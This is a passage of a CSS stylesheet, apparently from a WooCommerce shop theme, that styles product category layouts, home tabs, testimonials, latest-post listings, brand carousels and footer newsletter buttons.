  border-style: solid;
  border-width: 0 1px 1px 0;
}
.main-container .category-products.layout2 .title-links {
  border-bottom: 0;
  min-height: auto;
  margin: 0;
}
.main-container .category-products.layout2 .title-links:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .category-products.layout2 .title-links .title2 {
  float: left;
}
.main-container .category-products.layout2 .title-links .tab-links {
  float: right;
  padding: 7px 10px 7px 0;
}
.main-container .category-products.layout2 .title-links .tab-links ul {
  padding: 0;
}
.main-container .category-products.layout2 .title-links .tab-links ul li {
  display: inline-block;
  margin: 0 5px;
}
.main-container .category-products.layout2 .title-links .tab-links ul li:not(:last-child) {
  border: 0;
}
.main-container .category-products.layout2 .title-links .tab-links ul li a {
  color: #363f4d;
}
.main-container .category-products.layout2 .title-links .tab-links ul li a:hover {
  color: #9ACF6A;
}
.main-container .category-products.layout2 .static-category {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 0 1px 1px;
  margin: 0 -40px 0 0;
}
.main-container .category-products.layout2 .content {
  padding-left: 10px;
}
.main-container .category-products.layout2 .content .shop-products {
  border: 1px solid #ebebeb;
}
.main-container .category-products.layout3 .title-links {
  min-height: 656px;
}
.main-container .category-products.layout3 .content {
  margin-bottom: 0;
}
.main-container .category-products.layout3 .content .static-category {
  border-width: 1px 1px 1px 0;
  margin: 0 -20px 0 0;
}
.main-container .category-products.layout3 .content .shop-products {
  margin-left: -10px;
}
.main-container .category-products.layout3 .content .shop-products:after {
  content: "";
  border-bottom: 1px solid #ebebeb;
  position: absolute;
  top: 50%;
  left: 15px;
  right: 15px;
  visibility: visible;
}
.main-container .category-products.layout4 .title4 {
  padding: 30px 30px 0;
}
.main-container .category-products.layout4 .title-links {
  background: #fff;
  margin: 0;
  border-bottom: 0;
  min-height: 278px;
}
.main-container .category-products.layout4 .tab-links ul:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .category-products.layout4 .tab-links ul li {
  float: left;
  width: 46%;
}
.main-container .category-products.layout4 .tab-links ul li:nth-of-type(2n) {
  float: right;
}
.main-container .category-products.layout4 .static-category {
  margin: 0 0 0 -30px;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px 1px 0 0;
}
.main-container .hot-deals .shop-products .item-col .product-wrapper .count-down {
  display: block;
}
.main-container .hot-deals .shop-products .item-col .product-wrapper .product-name {
  font-size: 1.38em;
  font-weight: 500;
  margin-bottom: 15px;
}
.main-container .hot-deals .shop-products .item-col .product-wrapper .price-box {
  font-size: 1.69em;
  margin-bottom: 10px;
}
.main-container .hot-deals .shop-products.grid-view .product-wrapper .gridview .ratings {
  display: block;
  margin-bottom: 20px;
}
.main-container .our-service.layout2 {
  padding: 0;
}
.main-container .our-service.layout2 .our-service-inner {
  border: 1px solid #ebebeb;
  max-width: 1170px;
  margin: auto;
}
.main-container .our-service.layout2 .our-service-inner .box {
  padding: 30px 0;
  text-align: center;
}
.main-container .our-service.layout2 .our-service-inner .box:not(:last-child) {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .our-service.layout2 .our-service-inner .box .box-inner {
  display: inline-block;
  text-align: left;
}
.main-container .home-tabs-container.full-width {
  padding: 0 15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  right: -15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: -15px;
}
.main-container .home-tabs {
  position: relative;
}
.main-container .home-tabs .wpb_content_element {
  display: none;
}
.main-container .home-tabs .title-container {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px 1px 0;
  max-width: 1170px;
  margin: 0 auto;
}
.main-container .home-tabs .title-container .home-tabs-title {
  list-style: none;
  padding: 0;
  position: relative;
}
.main-container .home-tabs .title-container .home-tabs-title li {
  display: inline-block;
  position: relative;
  padding: 0 25px;
  margin: 15px 0;
}
.main-container .home-tabs .title-container .home-tabs-title li:not(:last-child) {
  border-right: 1px solid #ebebeb;
}
.main-container .home-tabs .title-container .home-tabs-title li a {
  font-size: 1em;
  font-weight: 700;
  color: #c3c3c3;
  display: block;
  line-height: 20px;
  position: relative;
  text-transform: uppercase;
  vertical-align: middle;
}
.main-container .home-tabs .title-container .home-tabs-title li a:hover,
.main-container .home-tabs .title-container .home-tabs-title li a.active {
  color: #363f4d;
}
.main-container .home-tabs .shop-products .group .item-col {
  width: 100%;
}
.main-container .home-tabs .shop-products .item-col {
  -webkit-transition: none;
  transition: none;
}
.main-container .home-tabs .shop-products .item-col.first {
  clear: none;
}
.main-container .home-tabs.layout2 .title-container {
  border-width: 0 0 1px;
  text-align: center;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li {
  margin: 0;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li:not(:last-child) {
  border: 0;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a {
  font-size: 1.285em;
  font-weight: 400;
  line-height: 40px;
  text-transform: capitalize;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:after {
  background: #9ACF6A;
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  bottom: -1px;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:hover:after,
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a.active:after {
  width: 50px;
}
.main-container .slider-vertical .shop-products {
  margin: 0;
}
.main-container .slider-vertical .shop-products .item-col {
  margin: 0;
}
.main-container .slider-vertical .shop-products .item-col.first {
  clear: none;
}
.main-container .products-style2 .shop-products .group .item-col {
  width: 100%;
}
.main-container .products-style2 .shop-products .item-col {
  margin: 0;
}
.main-container .products-style2 .shop-products .item-col:not(:last-child) {
  border-right: 0;
}
.main-container .products-style2 .shop-products .item-col:not(:last-child) .product-wrapper {
  border-bottom: 1px solid #ebebeb;
}
.main-container .products-style2 .shop-products .product-wrapper {
  background: none;
  border: 0;
  padding-top: 15px;
  padding-bottom: 15px;
}
.main-container .products-style2 .shop-products .product-wrapper:hover .gridview {
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .furnilifetip {
  display: none !important;
}
.main-container .products-style2 .shop-products .product-wrapper .onsale,
.main-container .products-style2 .shop-products .product-wrapper .actions,
.main-container .products-style2 .shop-products .product-wrapper .quickview-inner,
.main-container .products-style2 .shop-products .product-wrapper .wishlist-inner {
  display: none;
}
.main-container .products-style2 .shop-products .product-wrapper .ratings,
.main-container .products-style2 .shop-products .product-wrapper .price-box {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-style2 .shop-products .product-wrapper .product-image {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .gridview {
  text-align: left;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name {
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name:after {
  margin: 10px 0;
}
.main-container .products-style2 .shop-products .product-wrapper .ratings {
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col4 {
  width: 37%;
  float: left;
  padding-right: 4%;
  position: static;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col8 {
  width: 63%;
  float: left;
}
.main-container .products-style2 .shop-products .product-wrapper .box-hover {
  display: none;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links li {
  display: block;
  margin: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .quickviewbtn .quickview {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .compare-button a.compare {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button {
  background: none;
  border: 0;
  color: #363f4d;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 26px;
  letter-spacing: 0;
  line-height: 26px;
  width: 35px;
  text-align: center;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:before {
  font-size: 21px;
  float: none;
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:hover {
  color: #9ACF6A;
}
.main-container .products-style2 .shop-products.grid-view .item-col .product-wrapper:before {
  display: none;
}
.main-container .testimonials-container {
  position: relative;
  padding: 4.3em 0;
}
.main-container .testimonials-container .widget_woothemes_testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials {
  position: relative;
  z-index: 3;
}
.main-container .testimonials-container .testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials .testimonials-list {
  max-width: 1170px;
  margin: auto;
  position: static;
}
.main-container .testimonials-container .testimonials .owl-item {
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text {
  border: 0;
  padding: 0;
  font-size: 1.142em;
  line-height: 1.7;
  font-style: italic;
  margin-bottom: 20px;
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text p {
  position: relative;
}
.main-container .testimonials-container .testimonials .quote {
  color: #fff;
  text-align: left;
  padding-left: 170px;
  position: relative;
  min-height: 130px;
}
.main-container .testimonials-container .testimonials .quote:before {
  content: "";
  background: url(../images/testimonial_icon.png) no-repeat;
  height: 130px;
  width: 130px;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.main-container .testimonials-container .testimonials .quote .avatar-link {
  display: block;
  position: relative;
  margin-bottom: 15px;
}
.main-container .testimonials-container .testimonials .author {
  font-weight: 700;
  text-transform: capitalize;
}
.main-container .testimonials-container .testimonials .author [itemprop='name'] {
  font-size: 1.42em;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  letter-spacing: 2px;
}
.main-container .testimonials-container .testimonials .author .title:before {
  content: "/";
  display: inline-block;
  margin-right: 5px;
}
.main-container .testimonials-container .testimonials .author [class*='url'] {
  display: none;
}
.main-container .testimonials-container .testimonials .author a {
  color: #9ACF6A;
}
.main-container .testimonials-container .testimonials .author a:hover {
  text-decoration: underline;
}
.main-container .latest-posts-container {
  position: relative;
}
.main-container .latest-posts-container .latest-posts {
  border: 1px solid #ebebeb;
  max-width: 1170px;
  margin: 0 auto;
  width: 100%;
  float: none;
}
.main-container .latest-posts-container .latest-posts .title1 {
  margin: 0 -15px;
  padding: 0 15px;
}
.main-container .latest-posts-container .posts-carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.main-container .latest-posts-container .posts-carousel .item-col {
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 20px;
}
.main-container .latest-posts-container .posts-carousel .owl-item.active:not(.latst-active) .item-col {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .latest-posts-container .item-col:not(:last-child) {
  padding-bottom: 30px;
  margin-bottom: 30px;
  position: relative;
}
.main-container .latest-posts-container .item-col:not(:last-child):after {
  content: "";
  width: 90%;
  float: right;
  border-bottom: 1px solid #ebebeb;
  position: absolute;
  bottom: 0;
  right: 0;
}
.main-container .latest-posts-container .post-wrapper:after {
  content: "";
  display: table;
  clear: left;
}
.main-container .latest-posts-container .post-wrapper .post-thumb {
  margin-bottom: 20px;
  position: relative;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date {
  position: absolute;
  top: 10px;
  left: 10px;
  background: #fff;
  text-align: center;
  padding: 5px 10px;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span {
  display: block;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span.day {
  display: block;
  font-size: 1.38em;
  font-weight: 500;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span.month {
  font-size: 0.92em;
  text-transform: uppercase;
  font-weight: 500;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span.year {
  display: none;
}
.main-container .latest-posts-container .post-wrapper .post-info {
  position: relative;
  text-align: center;
  padding: 0 15px 30px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-title {
  font-size: 1.14em;
  line-height: 1;
  margin-bottom: 10px;
  font-weight: 400;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-title a {
  color: #363f4d;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-title a:hover {
  color: #9ACF6A;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-date {
  display: none;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-author {
  margin-bottom: 10px;
  display: block;
  text-transform: capitalize;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-excerpt {
  margin-bottom: 20px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta {
  font-size: 0.92em;
  position: relative;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span {
  color: #abaaaa;
  display: inline-block;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-author:before {
  content: "\f41a";
  color: #9ACF6A;
  display: inline-block;
  font-family: 'Ionicons';
  margin-right: 5px;
  font-size: 1.38em;
  vertical-align: middle;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-slash {
  margin: 0 10px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-comment {
  margin-right: 15px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-comment:before {
  content: "\f127";
  color: #9ACF6A;
  display: inline-block;
  font-family: 'Ionicons';
  margin-right: 5px;
  font-size: 1.38em;
  vertical-align: middle;
}
.main-container .latest-posts-container .post-wrapper .post-info .readmore {
  background: #f2f2f2;
  line-height: 45px;
  display: inline-block;
  padding: 0 30px;
  border-radius: 3px;
  color: #363f4d;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 0.857em;
}
.main-container .latest-posts-container .post-wrapper .post-info .readmore:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .latest-posts-container.layout2 {
  padding-bottom: 30px;
}
.main-container .latest-posts-container.layout2 .latest-posts {
  border: 0;
  max-width: inherit;
}
.main-container .latest-posts-container.layout2:after {
  content: "";
  border-bottom: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-width: 1170px;
  width: 100%;
}
.main-container .latest-posts-container.layout3 .latest-posts {
  background: #fff;
}
.main-container .brands-carousel .owl-wrapper-outer {
  padding: 0;
}
.main-container .brands-carousel a {
  margin: 20px 0;
}
.main-container .brands-carousel a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  transform: scale(1.1);
}
.main-container .brands-carousel a img {
  margin: auto;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-now {
  color: #9ACF6A;
  display: inline-block;
  line-height: 1;
  font-size: 0.92em;
  text-transform: uppercase;
}
.main-container .shop-now:hover {
  color: #363f4d;
}
.main-container .shop-now i {
  font-size: 0;
  margin-left: 10px;
}
.main-container .shop-now i:before {
  font-size: 13px;
}
.main-container .banner-left .box-inner {
  margin: 0;
}
.main-container .slick-vertical .slick-slide {
  padding: 15px 0;
}
.main-container .slick-vertical .slick-slide.slick-active {
  box-shadow: 0 1px 0 #ebebeb;
}
.main-container .slick-vertical .slick-slide .product-wrapper {
  padding: 0;
}
#sb_instagram #sbi_load {
  padding: 0 !important;
}
.footer.footer-2 .newsletter-container .mc4wp-form-fields .from-input .button {
  background: #9ACF6A;
}
.footer.footer-2 .newsletter-container .mc4wp-form-fields .from-input .button:hover {
  background: #80c343;
}
.footer.footer-4 .newsletter-container .mc4wp-form-fields .from-input .button {
  background: #d72828;
  color: #363f4d;
}
.footer.footer-4 .newsletter-container .mc4wp-form-fields .from-input .button:hover {
  background: #ac2020;
}
.wrapper .wpb_revslider_element {
  margin-bottom: 0;
}
.wrapper .wpb_revslider_element .tp-caption a {
  color: inherit;
  display: block;
  position: relative;
  -webkit-transition: all inherit ease-out;
  -moz-transition: all inherit ease-out;
  -ms-transition: all inherit ease-out;
  -o-transition: all inherit ease-out;
}
.wrapper .wpb_revslider_element .tp-caption a:hover {
  color: inherit;
}
